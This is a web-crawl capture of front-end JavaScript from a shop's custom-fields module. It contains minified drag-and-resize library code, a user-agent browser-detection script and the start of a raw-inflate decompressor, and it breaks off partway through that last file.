e=this.state,r=e.target,i=e.pos1,o=e.pos2,a=e.pos3,s=e.pos4,u=e.targetClientRect;return!!r&&sn([t,n],on([i,o,s,a],u))},r.updateRect=function(t,n,e){void 0===e&&(e=!0);var r=this.props,i=r.parentMoveable,o=this.state.target||this.props.target,a=this.getContainer(),s=i?i.props.rootContainer:r.rootContainer;this.updateState(Re(this.controlBox&&this.controlBox.getElement(),o,a,a,s||a),!i&&e)},r.isTargetChanged=function(t,n){var e=this.props,r=e.dragTarget||e.target,i=t.dragTarget||t.target,o=e.dragArea,a=t.dragArea;return!o&&i!==r||(n||o)&&a!==o},r.updateNativeEvents=function(t){var n=this,e=this.props.dragArea?this.areaElement:this.state.target,r=this.events,i=G(r);if(this.isTargetChanged(t))for(var o in r){var a=r[o];a&&a.destroy(),r[o]=null}if(e){var s=this.enabledAbles;i.forEach((function(t){var i=Ie(s,[t]),o=i.length>0,a=r[t];o?(a||(a=new yo(e,n,t),r[t]=a),a.setAbles(i)):a&&(a.destroy(),r[t]=null)}))}},r.updateEvent=function(t){var n=this.controlBox.getElement(),e=this.targetAbles.length,r=this.controlAbles.length,i=this.props,o=i.dragTarget||i.target,a=this.isTargetChanged(t,!0),s=!e&&this.targetGesto||a;s&&(Be(this,"targetGesto"),this.updateState({gesto:null})),r||Be(this,"controlGesto"),o&&e&&!this.targetGesto&&(this.targetGesto=bo(this,o,"")),!this.controlGesto&&r&&(this.controlGesto=xo(this,n,"controlAbles","Control")),s&&this.unsetAbles()},r.isDragging=function(){return!!this.targetGesto&&this.targetGesto.isFlag()||!!this.controlGesto&&this.controlGesto.isFlag()},r.updateTarget=function(t){this.updateRect(t,!0)},r.getRect=function(){var t=this.state,n=Ge(this.state),e=n[0],r=n[1],i=n[2],o=n[3],a=be(n),s=t.width,u=t.height,l=a.width,c=a.height,f=a.left,p=a.top,d=[t.left,t.top],h=Ft(d,t.origin);return{width:l,height:c,left:f,top:p,pos1:e,pos2:r,pos3:i,pos4:o,offsetWidth:s,offsetHeight:u,beforeOrigin:Ft(d,t.beforeOrigin),origin:h,transformOrigin:t.transformOrigin,rotation:this.getRotation()}},r.getManager=function(){return this},r.getRotation=function(){var t,n,e,r,i=this.state;return t=i.pos1,n=i.pos2,e=i.direction,r=k(t,n)/Math.PI*180,(r=e>=0?r:180-r)>=0?r:360+r},r.request=function(t,n,e){void 0===n&&(n={});var r=this.props,i=r.ables,o=r.groupable,a=i.filter((function(n){return n.name===t}))[0];if(this.isDragging()||!a||!a.request)return{request:function(){return this},requestEnd:function(){return this}};var s=this,u=a.request(this),l=e||n.isInstant,c=u.isControl?"controlAbles":"targetAbles",f=(o?"Group":"")+(u.isControl?"Control":""),p={request:function(n){return mo(s,c,"drag",f,"",Yn(Yn({},u.request(n)),{requestAble:t,isRequest:!0}),l),this},requestEnd:function(){return mo(s,c,"drag",f,"End",Yn(Yn({},u.requestEnd()),{requestAble:t,isRequest:!0}),l),this}};return mo(s,c,"drag",f,"Start",Yn(Yn({},u.requestStart(n)),{requestAble:t,isRequest:!0}),l),l?p.request(n).requestEnd():p},r.destroy=function(){this.componentWillUnmount()},r.updateRenderPoses=function(){var t=this.state,n=this.props,e=t.originalBeforeOrigin,r=t.transformOrigin,i=t.allMatrix,o=t.is3d,a=t.pos1,s=t.pos2,u=t.pos3,l=t.pos4,c=t.left,f=t.top,p=n.padding||{},d=p.left,h=void 0===d?0:d,v=p.top,g=void 0===v?0:v,m=p.bottom,b=void 0===m?0:m,x=p.right,y=void 0===x?0:x,E=o?4:3,S=n.groupable?e:Ft(e,[c,f]);t.renderPoses=[Ft(a,We(i,[-h,-g],r,S,E)),Ft(s,We(i,[y,-g],r,S,E)),Ft(u,We(i,[-h,b],r,S,E)),Ft(l,We(i,[y,b],r,S,E))]},r.checkUpdate=function(){var t=this.props,n=t.target,e=t.container,r=t.parentMoveable,i=this.state,o=i.target,a=i.container;(o||n)&&(this.updateAbles(),(!Ne(o,n)||!Ne(a,e))&&(this.updateState({target:n,container:e}),r||!e&&!this.controlBox||this.updateRect("End",!1,!1)))},r.triggerEvent=function(t,n){var e=this.props[t];return e&&e(n)},r.useCSS=function(t,n){var e=this.props.customStyledMap,r=t+n;return e[r]||(e[r]=In(t,n)),e[r]},r.unsetAbles=function(){var t=this;this.targetAbles.filter((function(n){return!!n.unset&&(n.unset(t),!0)})).length&&this.forceUpdate()},r.updateAbles=function(t,n){void 0===t&&(t=this.props.ables),void 0===n&&(n="");var e=this.props,r=e.triggerAblesSimultaneously,i=t.filter((function(t){return t&&(t.always||e[t.name])})),o="drag"+n+"ControlStart",a=Ie(i,["drag"+n+"Start","pinch"+n+"Start"],r),s=Ie(i,[o],r);this.enabledAbles=i,this.targetAbles=a,this.controlAbles=s},r.updateState=function(t,n){if(n)this.setState(t);else{var e=this.state;for(var r in t)e[r]=t[r]}},r.getEnabledAbles=function(){var t=this.props;return t.ables.filter((function(n){return n&&t[n.name]}))},r.renderAbles=function(){var t,n,e,r,i=this,o=this.props.triggerAblesSimultaneously,a={createElement:nt};return(t=Ye(Ie(this.getEnabledAbles(),["render"],o).map((function(t){return(0,t.render)(i,a)||[]}))).filter((function(t){return t})),n=function(t){return t.key},e=[],r={},t.forEach((function(t,i){var o=n(t),a=r[o];a||(a=[],r[o]=a,e.push(a)),a.push(t)})),e).map((function(t){return t[0]}))},r.updateCheckInput=function(){this.targetGesto&&(this.targetGesto.options.checkInput=this.props.checkInput)},e.defaultProps={target:null,dragTarget:null,container:null,rootContainer:null,origin:!0,edge:!1,parentMoveable:null,wrapperMoveable:null,parentPosition:null,portalContainer:null,ables:[],pinchThreshold:20,dragArea:!1,passDragArea:!1,transformOrigin:"",className:"",zoom:1,triggerAblesSimultaneously:!1,padding:{},pinchOutside:!0,checkInput:!1,groupable:!1,cspNonce:"",translateZ:0,cssStyled:null,customStyledMap:{},props:{}},e}(pt),So={name:"groupable",props:{defaultGroupRotate:Number,defaultGroupOrigin:String,groupable:Boolean},events:{},render:function(t,n){var r=t.props.targets||[];t.moveables=[];var i=t.state,o={left:i.left,top:i.top};return r.map((function(r,i){return n.createElement(Eo,{key:"moveable"+i,ref:e(t,"moveables",i),target:r,origin:!1,cssStyled:t.props.cssStyled,customStyledMap:t.props.customStyledMap,parentMoveable:t,parentPosition:o})}))}},Mo=Xn("clickable",{props:{},events:{onClick:"click",onClickGroup:"clickGroup"},always:!0,dragStart:function(t,n){n.isRequest||j(window,"click",t.onPreventClick,!0)},dragControlStart:function(t,n){this.dragStart(t,n)},dragGroupStart:function(t,n){this.dragStart(t,n),n.datas.inputTarget=n.inputEvent&&n.inputEvent.target},dragEnd:function(t,n){this.endEvent(t);var e=t.state.target,r=n.inputEvent,i=n.inputTarget;if(r&&i&&!n.isDrag&&!t.isMoveableElement(i)){var o=e.contains(i);ke(t,"onClick",Te(t,n,{isDouble:n.isDouble,inputTarget:i,isTarget:e===i,containsTarget:o}))}},dragGroupEnd:function(t,n){this.endEvent(t);var e=n.inputEvent,r=n.inputTarget;if(e&&r&&!n.isDrag&&!t.isMoveableElement(r)&&n.datas.inputTarget!==r){var i=t.props.targets,o=i.indexOf(r),a=o>-1,s=!1;-1===o&&(s=(o=P(i,(function(t){return t.contains(r)})))>-1),ke(t,"onClickGroup",Te(t,n,{isDouble:n.isDouble,targets:i,inputTarget:r,targetIndex:o,isTarget:a,containsTarget:s}))}},dragControlEnd:function(t){this.endEvent(t)},dragGroupControlEnd:function(t){this.endEvent(t)},endEvent:function(t){var n=this;requestAnimationFrame((function(){n.unset(t)}))},unset:function(t){X(window,"click",t.onPreventClick,!0)}});function Co(t){var n=t.originalDatas.draggable;return n||(t.originalDatas.draggable={},n=t.originalDatas.draggable),Yn(Yn({},t),{datas:n})}var wo=Xn("edgeDraggable",{dragControlCondition:function(t,n){if(!t.props.edgeDraggable||!n.inputEvent)return!1;var e=n.inputEvent.target;return Y(e,oe("direction"))&&Y(e,oe("line"))},dragControlStart:function(t,n){return xi.dragStart(t,Co(n))},dragControl:function(t,n){return xi.drag(t,Co(n))},dragControlEnd:function(t,n){return xi.dragEnd(t,Co(n))},dragGroupControlCondition:function(t,n){if(!t.props.edgeDraggable||!n.inputEvent)return!1;var e=n.inputEvent.target;return Y(e,oe("direction"))&&Y(e,oe("line"))},dragGroupControlStart:function(t,n){return xi.dragGroupStart(t,Co(n))},dragGroupControl:function(t,n){return xi.dragGroup(t,Co(n))},dragGroupControlEnd:function(t,n){return xi.dragGroupEnd(t,Co(n))},unset:function(t){t.state.dragInfo=null}}),Do={name:"individualGroupable",props:{individualGroupable:Boolean},events:{}},Ro=[vo,Wi,bi,Je,xi,wo,Pi,zi,Gi,_i,qi,Li,ji,co,lo,ho,So,Do,Mo,Yi,go],Oo=Ro.reduce((function(t,n){return Yn(Yn({},t),"events"in n?n.events:{})}),{}),Po=Ro.reduce((function(t,n){return Yn(Yn({},t),n.props)}),{}),zo=Ue(Oo),Go=Object.keys(zo),Bo=Object.keys(Po);function To(t,n){return Math.max.apply(Math,t.map((function(t){var e=t[0],r=t[1],i=t[2],o=t[3];return Math.max(e[n],r[n],i[n],o[n])})))}function _o(t,n){return Math.min.apply(Math,t.map((function(t){var e=t[0],r=t[1],i=t[2],o=t[3];return Math.min(e[n],r[n],i[n],o[n])})))}var ko=function(t){function n(){var n=null!==t&&t.apply(this,arguments)||this;return n.differ=new vn,n.moveables=[],n.transformOrigin="50% 50%",n}Fn(n,t);var e=n.prototype;return e.updateEvent=function(t){var n=this.state,e=this.props,r=t.dragTarget||n.target,i=e.dragTarget||this.areaElement;r!==i&&(Be(this,"targetGesto"),Be(this,"controlGesto"),n.target=null),n.target||(n.target=this.areaElement,this.controlBox.getElement().style.display="block",this.targetGesto=bo(this,i,"Group"),this.controlGesto=xo(this,this.controlBox.getElement(),"controlAbles","GroupControl"));var o=!Ne(t.container,e.container);o&&(n.container=e.container);var a=this.differ.update(e.targets),s=a.added,u=a.changed,l=a.removed;(o||s.length||u.length||l.length)&&this.updateRect()},e.checkUpdate=function(){this.updateAbles()},e.updateRect=function(t,n,e){if(void 0===e&&(e=!0),this.controlBox){this.moveables.forEach((function(n){n.updateRect(t,!1,!1)}));var r=this.state,i=this.props,o=r.target||i.target;(!n||""!==t&&i.updateGroup)&&(this.rotation=i.defaultGroupRotate,this.transformOrigin=i.defaultGroupOrigin||"50% 50%",this.scale=[1,1]);var a=this.rotation,s=this.scale,u=function(t,n){if(!t.length)return[0,0,0,0];var e=t.map((function(t){return Ge(t.state)})),r=Qn,i=Qn,o=0,a=0,s=N(n,Kn);if(s%90){var u=s/180*Math.PI,l=Math.tan(u),c=-1/l,f=[te,Qn],p=[te,Qn];e.forEach((function(t){t.forEach((function(t){var n=t[1]-l*t[0],e=t[1]-c*t[0];f[0]=Math.max(f[0],n),f[1]=Math.min(f[1],n),p[0]=Math.max(p[0],e),p[1]=Math.min(p[1],e)}))})),f.forEach((function(t){p.forEach((function(n){var e=(n-t)/(l-c),o=l*e+t;r=Math.min(r,e),i=Math.min(i,o)}))}));var d=e.map((function(t){var n=t[0],e=t[1],r=t[2],i=t[3];return[Vt(n,-u),Vt(e,-u),Vt(r,-u),Vt(i,-u)]}));o=To(d,0)-_o(d,0),a=To(d,1)-_o(d,1)}else if(r=_o(e,0),i=_o(e,1),o=To(e,0)-r,a=To(e,1)-i,s%180){var h=o;o=a,a=h}return[r,i,o,a]}(this.moveables,a),l=u[0],c=u[1],f=u[2],p=u[3],d="rotate("+a+"deg) scale("+(s[0]>=0?1:-1)+", "+(s[1]>=0?1:-1)+")";o.style.cssText+="left:0px;top:0px; transform-origin: "+this.transformOrigin+"; width:"+f+"px; height:"+p+"px;transform:"+d,r.width=f,r.height=p;var h=this.getContainer(),v=Re(this.controlBox.getElement(),o,this.controlBox.getElement(),this.getContainer(),this.props.rootContainer||h),g=[v.left,v.top],m=Ge(v),b=m[0],x=m[1],y=m[2],E=m[3],S=an([b,x,y,E]),M=[S.minX,S.minY];v.pos1=Yt(b,M),v.pos2=Yt(x,M),v.pos3=Yt(y,M),v.pos4=Yt(E,M),v.left=l-v.left+M[0],v.top=c-v.top+M[1],v.origin=Yt(Ft(g,v.origin),M),v.beforeOrigin=Yt(Ft(g,v.beforeOrigin),M),v.originalBeforeOrigin=Ft(g,v.originalBeforeOrigin);var C=v.targetClientRect,w=s[0]*s[1]>0?1:-1;C.top+=v.top-r.top,C.left+=v.left-r.left,o.style.transform="translate("+-M[0]+"px, "+-M[1]+"px) "+d,this.updateState(Yn(Yn({},v),{direction:w,beforeDirection:w}),e)}},e.getRect=function(){return Yn(Yn({},t.prototype.getRect.call(this)),{children:this.moveables.map((function(t){return t.getRect()}))})},e.triggerEvent=function(n,e,r){if(r||n.indexOf("Group")>-1)return t.prototype.triggerEvent.call(this,n,e)},e.updateAbles=function(){t.prototype.updateAbles.call(this,jn(this.props.ables,[So]),"Group")},n.defaultProps=Yn(Yn({},Eo.defaultProps),{transformOrigin:["50%","50%"],groupable:!0,dragArea:!0,keepRatio:!0,targets:[],defaultGroupRotate:0,defaultGroupOrigin:"50% 50%"}),n}(Eo),Ao=function(t){function r(){var n=null!==t&&t.apply(this,arguments)||this;return n.moveables=[],n}Fn(r,t);var i=r.prototype;return i.render=function(){var t=this,r=this.props,i=r.cspNonce,o=r.cssStyled,a=r.targets;return nt(o,{cspNonce:i,ref:n(this,"controlBox"),className:oe("control-box")},a.map((function(n,r){return nt(Eo,Yn({key:"moveable"+r,ref:e(t,"moveables",r)},t.props,{target:n,wrapperMoveable:t}))})))},i.componentDidUpdate=function(){},i.updateRect=function(t,n,e){void 0===e&&(e=!0),this.moveables.forEach((function(r){r.updateRect(t,n,e)}))},i.getRect=function(){return Yn(Yn({},t.prototype.getRect.call(this)),{children:this.moveables.map((function(t){return t.getRect()}))})},i.request=function(){return{request:function(){return this},requestEnd:function(){return this}}},i.dragStart=function(){return this},i.hitTest=function(){return 0},i.isInside=function(){return!1},i.isDragging=function(){return!1},i.updateRenderPoses=function(){},i.updateEvent=function(){},i.checkUpdate=function(){},i.triggerEvent=function(){},i.updateAbles=function(){},r}(Eo);const Io=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Fn(n,t),n.defaultAbles=Ro,n}(function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.refTargets=[],n.selectorMap={},n}Fn(e,t);var r,i,o=e.prototype;return e.makeStyled=function(){var t={};this.getTotalAbles().forEach((function(n){var e=n.css;e&&e.forEach((function(n){t[n]=!0}))}));var n=G(t).join("\n");this.defaultStyled=In("div",(Un+n).replace(/([^}{]*){/gm,(function(t,n){return n.replace(/\.([^{,\s\d.]+)/g,".moveable-$1")+"{"})))},e.getTotalAbles=function(){return jn([Wi,So,Do,Yi],this.defaultAbles)},o.render=function(){var t=this.constructor;t.defaultStyled||t.makeStyled();var e=this.props,r=e.ables,i=e.props,o=function(t,n){var e={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&n.indexOf(r)<0&&(e[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var i=0;for(r=Object.getOwnPropertySymbols(t);i<r.length;i++)n.indexOf(r[i])<0&&Object.prototype.propertyIsEnumerable.call(t,r[i])&&(e[r[i]]=t[r[i]])}return e}(e,["ables","props"]),a=Ze(o.target||o.targets),s=function(t,n){var e=[];return t.forEach((function(t){t&&(b(t)?n[t]&&e.push.apply(e,n[t]):e.push(t))})),e}(a,this.selectorMap);this.refTargets=a;var u=s.length>1,l=jn(t.getTotalAbles(),r||[]),c=Yn(Yn(Yn({},o),i||{}),{ables:l,cssStyled:t.defaultStyled,customStyledMap:t.customStyledMap});return u?o.individualGroupable?nt(Ao,Yn({key:"individual-group",ref:n(this,"moveable")},c,{target:null,targets:s})):nt(ko,Yn({key:"group",ref:n(this,"moveable")},c,{target:null,targets:s})):nt(Eo,Yn({key:"single",ref:n(this,"moveable")},c,{target:s[0]}))},o.componentDidMount=function(){this.updateRefs()},o.componentDidUpdate=function(){this.updateRefs()},o.updateRefs=function(t){var n=Ze(this.props.target||this.props.targets),e=this.refTargets.some((function(t,e){var r=n[e];return!(!t&&!r)&&t!==r})),r=t?{}:this.selectorMap,i={};this.refTargets.forEach((function(t){b(t)&&(r[t]?i[t]=r[t]:(e=!0,i[t]=[].slice.call(document.querySelectorAll(t))))})),this.selectorMap=i,e&&this.forceUpdate()},o.getManager=function(){return this.moveable},e.defaultAbles=[],e.customStyledMap={},e.defaultStyled=null,function(t,n,e,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,e):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,n,e,r);else for(var s=t.length-1;s>=0;s--)(i=t[s])&&(a=(o<3?i(a):o>3?i(n,e,a):i(n,e))||a);o>3&&a&&Object.defineProperty(n,e,a)}([(r=ie,void 0===i&&(i={}),function(t,n){r.forEach((function(e){var r=i[e]||e;t[r]||(t[r]=function(){for(var t,r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];var o=(t=this[n])[e].apply(t,r);return o===this[n]?this:o})}))})],e.prototype,"moveable",void 0),e}(pt));var No=function(t,n){return(No=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var e in n)n.hasOwnProperty(e)&&(t[e]=n[e])})(t,n)};function Fo(t,n){function e(){this.constructor=t}No(t,n),t.prototype=null===n?Object.create(n):(e.prototype=n.prototype,new e)}var Yo=function(){return(Yo=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)},jo=function(t){function e(n){var e=t.call(this,n)||this;return e.state={},e.state=e.props,e}return Fo(e,t),e.prototype.render=function(){return t=nt(Io,Yo({ref:n(this,"moveable")},this.state)),e=this.state.parentElement,nt(dt,{element:t,container:e});var t,e},e}(ft),Xo=Bo,qo=ie,Wo=Go,Lo=function(){return(Lo=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var i in n=arguments[e])Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i]);return t}).apply(this,arguments)};const Ho=function(t){function n(){return null!==t&&t.apply(this,arguments)||this}return Fo(n,t),n}(function(t){function e(e,r){void 0===r&&(r={});var i=t.call(this)||this;i.tempElement=document.createElement("div");var o=Yo({container:e||document.body},r),a={};Wo.forEach((function(t){var n;a[(n="on "+t,n.replace(/[\s-_]([a-z])/g,(function(t,n){return n.toUpperCase()})))]=function(n){return i.trigger(t,n)}})),gt(nt(jo,Yo({ref:n(i,"innerMoveable"),parentElement:e},o,a)),i.tempElement);var s=o.target;return m(s)&&s.length>1&&i.updateRect(),i}Fo(e,t);var i=e.prototype;return i.setState=function(t,n){this.innerMoveable.setState(t,n)},i.destroy=function(){gt(null,this.tempElement),this.off(),this.tempElement=null,this.innerMoveable=null},i.getMoveable=function(){return this.innerMoveable.moveable},function(t,n,e,r){var i,o=arguments.length,a=o<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,e):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(t,n,e,r);else for(var s=t.length-1;s>=0;s--)(i=t[s])&&(a=(o<3?i(a):o>3?i(n,e,a):i(n,e))||a);return o>3&&a&&Object.defineProperty(n,e,a),a}([r(qo,(function(t,n){t[n]||(t[n]=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this.getMoveable();if(r&&r[n])return r[n].apply(r,t)})})),r(Xo,(function(t,n){Object.defineProperty(t,n,{get:function(){return this.getMoveable().props[n]},set:function(t){var e;this.setState(((e={})[n]=t,e))},enumerable:!0,configurable:!0})}))],e)}(function(){function t(){this._events={}}var n=t.prototype;return n.on=function(t,n){if(g(t))for(var e in t)this.on(e,t[e]);else this._addEvent(t,n,{});return this},n.off=function(t,n){if(t)if(g(t))for(var e in t)this.off(e);else if(n){var r=this._events[t];if(r){var i=P(r,(function(t){return t.listener===n}));i>-1&&r.splice(i,1)}}else this._events[t]=[];else this._events={};return this},n.once=function(t,n){var e=this;return n&&this._addEvent(t,n,{once:!0}),new Promise((function(n){e._addEvent(t,n,{once:!0})}))},n.emit=function(t,n){var e=this;void 0===n&&(n={});var r=this._events[t];if(!t||!r)return!0;var i=!1;return n.eventType=t,n.stop=function(){i=!0},n.currentTarget=this,function(){for(var t=0,n=0,e=arguments.length;n<e;n++)t+=arguments[n].length;var r=Array(t),i=0;for(n=0;n<e;n++)for(var o=arguments[n],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}(r).forEach((function(r){r.listener(n),r.once&&e.off(t,r.listener)})),!i},n.trigger=function(t,n){return void 0===n&&(n={}),this.emit(t,n)},n._addEvent=function(t,n,e){var r=this._events;r[t]=r[t]||[],r[t].push(Lo({listener:n},e))},t}()));window.ndkMovable=Ho})();

--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/ndk-browser-detect.js
body_size: 1074
content:
/*
 * Browser Detect script
 */
BrowserDetect = (function () {
  // script settings
  var options = {
    osVersion: true,
    minorBrowserVersion: true,
  };

  // browser data
  var browserData = {
    browsers: {
      chrome: uaMatch(/Chrome\/([0-9\.]*)/),
      firefox: uaMatch(/Firefox\/([0-9\.]*)/),
      safari: uaMatch(/Version\/([0-9\.]*).*Safari/),
      opera: uaMatch(/Opera\/.*Version\/([0-9\.]*)/, /Opera\/([0-9\.]*)/),
      msie: uaMatch(/MSIE ([0-9\.]*)/, /Trident.*rv:([0-9\.]*)/),
    },
    engines: {
      webkit: uaContains("AppleWebKit"),
      trident: uaMatch(/(MSIE|Trident)/),
      gecko: uaContains("Gecko"),
      presto: uaContains("Presto"),
    },
    platforms: {
      win: uaMatch(/Windows NT ([0-9\.]*)/),
      mac: uaMatch(/Mac OS X ([0-9_\.]*)/),
      linux: uaContains("X11", "Linux"),
    },
  };

  // perform detection
  var ua = navigator.userAgent;
  var detectData = {
    platform: detectItem(browserData.platforms),
    browser: detectItem(browserData.browsers),
    engine: detectItem(browserData.engines),
  };

  // private functions
  function uaMatch(regExp, altReg) {
    return function () {
      var result = regExp.exec(ua) || (altReg && altReg.exec(ua));
      return result && result[1];
    };
  }
  function uaContains(word) {
    var args = Array.prototype.slice.apply(arguments);
    return function () {
      for (var i = 0; i < args.length; i++) {
        if (ua.indexOf(args[i]) < 0) {
          return;
        }
      }
      return true;
    };
  }
  function detectItem(items) {
    var detectedItem = null,
      itemName,
      detectValue;
    for (itemName in items) {
      if (items.hasOwnProperty(itemName)) {
        detectValue = items[itemName]();
        if (detectValue) {
          return {
            name: itemName,
            value: detectValue,
          };
        }
      }
    }
  }

  // add classes to root element
  (function () {
    // helper functions
    var addClassJS = function (cls) {
      var html = document.documentElement;
      html.className += (html.className ? " " : "") + cls;
    };
    var getVersion = function (ver) {
      return typeof ver === "string" ? ver.replace(/\./g, "_") : "unknown";
    };

    // add classes
    if (detectData.platform) {
      addClassJS(detectData.platform.name);
      if (options.osVersion) {
        addClassJS(
          detectData.platform.name + "-" + getVersion(detectData.platform.value)
        );
      }
    }
    if (detectData.engine) {
      addClassJS(detectData.engine.name);
    }
    if (detectData.browser) {
      addClassJS(detectData.browser.name);
      addClassJS(
        detectData.browser.name + "-" + parseInt(detectData.browser.value, 10)
      );
      if (options.minorBrowserVersion) {
        addClassJS(
          detectData.browser.name + "-" + getVersion(detectData.browser.value)
        );
      }
    }
  })();

  // export detection information
  return detectData;
})();

function ndkDetectIE() {
  var ua = window.navigator.userAgent;
  var msie = ua.indexOf("MSIE ");
  if (msie > 0) {
    // IE 10 or older => return version number
    return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)), 10);
  }

  var trident = ua.indexOf("Trident/");
  if (trident > 0) {
    // IE 11 => return version number
    var rv = ua.indexOf("rv:");
    return parseInt(ua.substring(rv + 3, ua.indexOf(".", rv)), 10);
  }

  var edge = ua.indexOf("Edge/");
  if (edge > 0) {
    // Edge (IE 12+) => return version number
    return parseInt(ua.substring(edge + 5, ua.indexOf(".", edge)), 10);
  }

  // other browser
  return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/js/components/rawinflate.js
body_size: 2386
content:

/*
 * $Id: rawinflate.js,v 0.5 2013/04/09 14:25:38 dankogai Exp $
 *
 * GNU General Public License, version 2 (GPL-2.0)
 *   http://opensource.org/licenses/GPL-2.0
 * Original:
 *  http://www.onicos.com/staff/iz/amuse/javascript/expert/deflate.txt
 */
 
!function(a){var j,k,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,b=32768,c=0,f=9,g=6,l=null,B=new Array(0,1,3,7,15,31,63,127,255,511,1023,2047,4095,8191,16383,32767,65535),C=new Array(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0),D=new Array(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99),E=new Array(1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577),F=new Array(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13),G=new Array(16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15),H=function(){this.next=null,this.list=null},I=function(){this.e=0,this.b=0,this.n=0,this.t=null},J=function(a,b,c,d,e,f){this.BMAX=16,this.N_MAX=288,this.status=0,this.root=null,this.m=0;var g,i,j,k,l,m,n,o,q,r,s,w,y,z,A,B,C,h=new Array(this.BMAX+1),p=new Array(this.BMAX+1),t=new I,u=new Array(this.BMAX),v=new Array(this.N_MAX),x=new Array(this.BMAX+1);for(C=this.root=null,m=0;m<h.length;m++)h[m]=0;for(m=0;m<p.length;m++)p[m]=0;for(m=0;m<u.length;m++)u[m]=null;for(m=0;m<v.length;m++)v[m]=0;for(m=0;m<x.length;m++)x[m]=0;i=b>256?a[256]:this.BMAX,q=a,r=0,m=b;do h[q[r]]++,r++;while(--m>0);if(h[0]==b)return this.root=null,this.m=0,void(this.status=0);for(n=1;n<=this.BMAX&&0==h[n];n++);for(o=n,f<n&&(f=n),m=this.BMAX;0!=m&&0==h[m];m--);for(k=m,f>m&&(f=m),z=1<<n;n<m;n++,z<<=1)if((z-=h[n])<0)return this.status=2,void(this.m=f);if((z-=h[m])<0)return this.status=2,void(this.m=f);for(h[m]+=z,x[1]=n=0,q=h,r=1,y=2;--m>0;)x[y++]=n+=q[r++];q=a,r=0,m=0;do 0!=(n=q[r++])&&(v[x[n]++]=m);while(++m<b);for(b=x[k],x[0]=m=0,q=v,r=0,l=-1,w=p[0]=0,s=null,A=0;o<=k;o++)for(g=h[o];g-- >0;){for(;o>w+p[1+l];){if(w+=p[1+l],l++,A=(A=k-w)>f?f:A,(j=1<<(n=o-w))>g+1)for(j-=g+1,y=o;++n<A&&!((j<<=1)<=h[++y]);)j-=h[y];for(w+n>i&&w<i&&(n=i-w),A=1<<n,p[1+l]=n,s=new Array(A),B=0;B<A;B++)s[B]=new I;C=null==C?this.root=new H:C.next=new H,C.next=null,C.list=s,u[l]=s,l>0&&(x[l]=m,t.b=p[l],t.e=16+n,t.t=s,n=(m&(1<<w)-1)>>w-p[l],u[l-1][n].e=t.e,u[l-1][n].b=t.b,u[l-1][n].n=t.n,u[l-1][n].t=t.t)}for(t.b=o-w,r>=b?t.e=99:q[r]<c?(t.e=q[r]<256?16:15,t.n=q[r++]):(t.e=e[q[r]-c],t.n=d[q[r++]-c]),j=1<<o-w,n=m>>w;n<A;n+=j)s[n].e=t.e,s[n].b=t.b,s[n].n=t.n,s[n].t=t.t;for(n=1<<o-1;0!=(m&n);n>>=1)m^=n;for(m^=n;(m&(1<<w)-1)!=x[l];)w-=p[l],l--}this.m=p[1],this.status=0!=z&&1!=k?1:0},K=function(){return z.length==A?-1:255&z.charCodeAt(A++)},L=function(a){for(;q<a;)p|=K()<<q,q+=8},M=function(a){return p&B[a]},N=function(a){p>>=a,q-=a},O=function(a,c,d){var e,f,g;if(0==d)return 0;for(g=0;;){for(L(x),f=v.list[M(x)],e=f.e;e>16;){if(99==e)return-1;N(f.b),e-=16,L(e),f=f.t[M(e)],e=f.e}if(N(f.b),16!=e){if(15==e)break;for(L(e),t=f.n+M(e),N(e),L(y),f=w.list[M(y)],e=f.e;e>16;){if(99==e)return-1;N(f.b),e-=16,L(e),f=f.t[M(e)],e=f.e}for(N(f.b),L(e),u=k-f.n-M(e),N(e);t>0&&g<d;)t--,u&=b-1,k&=b-1,a[c+g++]=j[k++]=j[u++];if(g==d)return d}else if(k&=b-1,a[c+g++]=j[k++]=f.n,g==d)return d}return r=-1,g},P=function(a,c,d){var e;if(e=7&q,N(e),L(16),e=M(16),N(16),L(16),e!=(65535&~p))return-1;for(N(16),t=e,e=0;t>0&&e<d;)t--,k&=b-1,L(8),a[c+e++]=j[k++]=M(8),N(8);return 0==t&&(r=-1),e},Q=function(a,b,c){if(null==l){var d,f,e=new Array(288);for(d=0;d<144;d++)e[d]=8;for(;d<256;d++)e[d]=9;for(;d<280;d++)e[d]=7;for(;d<288;d++)e[d]=8;if(n=7,f=new J(e,288,257,C,D,n),0!=f.status)return alert("HufBuild error: "+f.status),-1;for(l=f.root,n=f.m,d=0;d<30;d++)e[d]=5;if(o=5,f=new J(e,30,0,E,F,o),f.status>1)return l=null,alert("HufBuild error: "+f.status),-1;m=f.root,o=f.m}return 